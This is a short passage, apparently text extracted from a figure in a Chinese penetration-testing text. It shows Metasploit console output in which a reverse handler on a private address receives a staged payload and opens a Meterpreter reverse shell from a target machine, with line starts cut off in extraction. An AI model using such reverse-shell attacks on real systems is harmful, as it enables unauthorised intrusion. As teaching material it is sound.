 xploit(handler) > exploit
tarted reverse handler on 192.168.110.134:8888
tarting the payload handler...
ending stage (749056 bytes) to 192.168.110.33
eterpreter session 1 opened (192.168.110.134:8888 -> 192.168.110.33:1037) at Sun
3 15:39:24 +0800 2011
preter >
Shell
图 9—28 拿到反向溢出 Shell